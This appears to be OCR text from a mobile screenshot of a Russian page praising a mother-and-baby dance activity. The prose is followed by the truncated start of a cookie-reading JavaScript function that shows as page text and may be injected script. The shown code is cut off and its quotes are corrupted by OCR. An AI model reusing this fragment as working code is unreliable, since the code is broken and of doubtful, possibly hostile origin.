
привлекательной и женственной, он
помогает укрепить спину и
положительно влияет на весь
организм. Кроме самих движений
есть еще и музыка, которая придаст
хорошего настроения и поможет
зарядиться маме и малышу
положительными эмоциями.
function
getCookie(e){var
U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?